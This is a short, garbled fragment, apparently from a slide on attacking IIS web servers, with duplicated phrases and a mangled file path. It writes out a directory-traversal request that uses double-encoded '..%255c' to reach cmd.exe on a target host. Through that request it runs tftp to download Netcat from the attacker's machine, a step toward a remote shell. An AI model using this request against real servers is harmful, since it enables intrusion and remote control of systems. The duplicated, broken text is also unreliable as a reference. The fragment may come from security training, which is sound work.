 TFTP UploadTFTP Upload
 We setup a TFTP server on the attackingWe setup a TFTP server on the attacking
machine (192.168.0.7), and upload Netcatmachine (192.168.0.7), and upload Netcat
(nc.exe) to the vulnerable machine(nc.exe) to the vulnerable machine
(192.168.0.16).(192.168.0.16).
http://192.168.0.16/scripts/..%255c..
%255cwinnt/system32/cmd.exe?/c+tftp -i 192.168.0.7 get nc.exe
C:Inetpubscriptsnc.exe
 